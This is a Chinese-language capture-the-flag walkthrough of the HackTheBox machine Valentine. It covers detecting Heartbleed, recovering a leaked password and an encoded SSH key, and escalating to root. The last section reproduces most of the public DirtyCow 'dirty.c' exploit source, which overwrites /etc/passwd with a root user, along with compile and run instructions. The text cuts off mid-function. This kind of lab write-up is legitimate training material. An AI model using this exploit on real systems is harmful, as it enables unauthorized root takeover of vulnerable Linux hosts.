靶机信息

信息收集
可以看到主机开放了web服务和ssh服务,这里发现了valentine.htb这个子域,我们可以将它对应的解析地址添加到hosts文件中去

访问其web服务的时候,就只有一张图片,查看代码源码啥的都没有,但是这张图片的心脏在滴血,我们不难猜到是心脏滴血漏洞吧

那么我们想用脚本检测一下是否存在心脏滴血漏洞,这里有两种方法检测这个漏洞,一种是使用heartbleed.py这个python脚本,另一种是使用nmap自带的nse脚本检测


我们发现了一段base64的加密信息$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==,解码发现明文是heartbleedbelievethehype,不知道是什么,先留着或许后面有用。

目前来说没啥可利用的信息了,我们进行扫一波目录吧。发现了三个可访问的目录

dev目录下,我们发现了一个hype_key和notes.txt这两个文件

打开hype_key发现是一堆十六进制的字符,我们解码之后发现是一个私钥

漏洞利用

然后我们发现之前不是有一个类似密码的字符串的吗。我们尝试登陆,并且成功了,我们可以查看到user.txt文件内容


提权
这里我们开启一个服务器,上传linpeas.sh这个脚本到目标机器上,这个脚本功能非常强大,是专门针对Linux提权的一个脚本工具。它是由Carlos P创建的,目的是列举在Linux系统上提升特权的所有可能方法。


赋予执行权限并运行这个脚本,这里有两种提权的方法,一种是脏牛提权,这个简单快捷;另一种利用tmux这个应用程序来实施提权。
脏牛提权
这里我们发现这个Linux版本较低,那么我们可以使用脏牛进行提权

在exploit-db上可以发现利用的脚本

这是整个脚本的内容
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};
char *generate_password_hash(char *plaintext_pw) {
return crypt(plaintext_pw, salt);
}
char *generate_passwd_line(struct Userinfo u) {
const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
int size = snprintf(NULL, 0, format, u.username, u.hash,
u.user_id, u.group_id, u.info, u.home_dir, u.shell);
char *ret = malloc(size + 1);
sprintf(ret, format, u.username, u.hash, u.user_id,
u.group_id, u.info, u.home_dir, u.shell);
return ret;
}
void *madviseThread(void *arg) {
int i, c = 0;
for(i = 0; i < 200000000; i++) {
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n\n", c);
}
int copy_file(const char *from, const char *to) {
// check if target file already exists
if(access(to, F_OK) != -1) {
printf("File %s already exists! Please delete it and run again\n",
to);
return -1;
}
char ch;
FILE *source, *target;
source = fopen(from, "r");
if(source == NULL) {
return -1;
}
target = fopen(to, "w");
if(target == NULL) {
fclose(source);
return -1;
}
while((ch = fgetc(source)) != EOF) {
fputc(ch, target);
}
printf("%s successfully backed up to %s\n",
from, to);
fclose(source);
fclose(target);
return 0;
}
int main(int argc, char *argv[])
{
// backup file
int ret = copy_file(filename, backup_filename);
if (ret != 0) {
exit(ret);
}
struct Userinfo user;
// set values, change as needed
user.username = "firefart";
user.user_id = 0;
user.group_id = 0;
user.info = "pwned";
user.home_dir = "/root";
user.shell = "/bin/bash";
char *plaintext_pw;
if (argc >= 2) {
plaintext_pw = argv[1];
printf("Please enter the new password: %s\n", plaintext_pw);
} else {
plaintext_pw = getpass("Please enter the new password: ");
}
user.hash = generate_password_hash(plaintext_pw);
char *complete_passwd_line = generate_passwd_line(user);
printf("Complete line:\n%s\n", complete_passwd_line);
f = open(filename, O_RDONLY);
fstat(f, &st);
map = mmap(NULL,
st.st_size + sizeof(long),
PROT_READ,
